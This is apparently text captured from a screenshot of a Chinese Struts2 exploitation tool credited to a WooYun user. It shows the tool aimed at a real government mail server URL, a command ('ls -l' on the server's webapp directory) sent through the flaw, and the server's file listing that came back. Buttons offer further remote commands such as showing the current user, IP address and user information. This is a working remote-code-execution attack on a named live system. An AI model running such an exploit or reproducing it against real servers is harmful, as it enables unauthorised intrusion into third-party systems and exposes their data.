 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://mail2.circ.gov.cn/mail/login/opt/lo 检测是否有漏洞
total 452
-rw-r--r-- 1 xmail xmail 9047 Aug 6 2010 01_basic_init.html
-rw-r--r-- 1 xmail xmail 426 Jul 26 2010 addressMergerClose.jsp
-rw-r--r-- 1 xmail xmail 11307 Aug 6 2010 addressMerger.jsp
-rw-r--r-- 1 xmail xmail 1130 Jan 8 2010 blank.html
-rw-r--r-- 1 xmail xmail 579 Nov 4 2009 bug.html
drwxr-xr-x 7 xmail xmail 4096 May 10 2010 codebase
-rw-r--r-- 1 xmail xmail 4674 Jun 23 2010 code.jsp
-rw-r--r-- 1 xmail xmail 120 Jun 3 2010 compress_css.sh
输入命令: ls -l /home/xmail/dev/wm1/wm/webapp
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org